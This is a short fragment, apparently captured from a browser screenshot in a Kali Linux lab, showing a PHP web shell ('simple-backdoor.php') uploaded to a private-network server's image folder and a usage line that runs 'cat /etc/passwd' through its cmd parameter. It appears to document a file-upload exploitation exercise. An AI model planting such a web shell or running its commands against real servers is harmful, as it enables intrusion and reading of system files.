 10.0.2.13/upload/images/
10.0.2.13/upload/images/simple-backdoor.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd